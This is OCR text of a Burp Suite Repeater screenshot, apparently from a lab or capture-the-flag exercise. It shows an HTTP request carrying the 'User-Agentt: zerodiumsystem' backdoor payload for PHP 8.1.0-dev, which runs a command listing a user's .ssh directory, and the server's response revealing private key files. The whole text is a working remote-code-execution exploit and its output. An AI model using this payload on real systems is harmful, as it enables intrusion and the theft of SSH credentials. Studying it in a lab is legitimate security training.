 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.129.163.55
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.129.163.55
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 User-Agentt: zerodiumsystem('ls la /home/james/.ssh');
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Jun 2021 21:16:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5851
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 /home/james/.ssh:
11 id_rsa
12 id_rsa.pub
13 <!DOCTYPE html>
14 <html lang="en" >
15